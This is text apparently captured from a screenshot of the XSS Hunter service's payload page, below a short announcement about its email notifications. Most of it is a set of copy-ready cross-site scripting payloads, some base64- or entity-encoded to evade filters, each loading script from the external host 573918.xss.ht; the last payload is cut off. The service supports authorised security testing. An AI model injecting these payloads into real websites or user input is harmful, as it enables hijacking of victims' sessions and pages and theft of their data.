 https://xsshunter.com/app
80%
11
XSS HunterBETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Logout Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the
email notifications you will receive will be sent to spam. If you'd like to receive these notifications please whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
XSS Fires Collected Pages Payloads Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://573918.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://573918.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vNTczOTE4Lnhzcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61; autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.
"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vNTczOTE4Lnhzcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61; onerror=eval(atob(this.id))>
Copy Payload to Clipboard
<video><source> Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera
"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vNTczOTE4Lnhzcy5odCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;>
Copy Payload to Clipboard
<iframe srcdoc= Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera
"><iframe srcdoc="&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#118;&#97;&#114;&#32;&#97;&#61;&#112;&#97;&#114;&#101;&#110;&#116;&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&#101;&#110;&#116;&#40;&#34;&#115;&#99;&#11